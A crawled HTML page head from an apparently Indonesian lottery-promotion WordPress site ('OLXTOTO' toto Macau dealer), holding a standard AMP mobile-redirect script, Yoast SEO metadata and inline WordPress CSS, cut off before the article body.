

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/
body_size: 22759
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/diddy-rascals.com\/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari - Diddyrascals</title>
	<link rel="canonical" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari - Diddyrascals" />
	<meta property="og:description" content="Bandar togel toto macau pasti sudah jadi alternatif beberapa orang hingga pilih untuk dapat masuk serta main didalamnya." />
	<meta property="og:url" content="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/" />
	<meta property="og:site_name" content="Diddyrascals" />
	<meta property="article:published_time" content="2023-01-16T10:03:40+00:00" />
	<meta property="og:image" content="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#article","isPartOf":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/"},"author":{"name":"admin","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"headline":"OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari","datePublished":"2023-01-16T10:03:40+00:00","mainEntityOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/"},"wordCount":1927,"commentCount":0,"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi olxtoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/","url":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/","name":"OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari - Diddyrascals","isPartOf":{"@id":"https://diddy-rascals.com/#website"},"primaryImageOfPage":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#primaryimage"},"image":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#primaryimage"},"thumbnailUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T10:03:40+00:00","author":{"@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122"},"breadcrumb":{"@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#primaryimage","url":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diddy-rascals.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari"}]},{"@type":"WebSite","@id":"https://diddy-rascals.com/#website","url":"https://diddy-rascals.com/","name":"Diddyrascals","description":"Strategi Terbaik untuk Menang di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diddy-rascals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://diddy-rascals.com/#/schema/person/2b05440f167653865bda3b28375b2122","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diddy-rascals.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c0b31ca6edb15709694f28f2de26cf4c6d596e35a3188421bc1d3e4caba3b7e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://diddy-rascals.com"],"url":"https://diddy-rascals.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Diddyrascals &raquo; Feed" href="https://diddy-rascals.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diddy-rascals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiddy-rascals.com%2Folxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://diddy-rascals.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 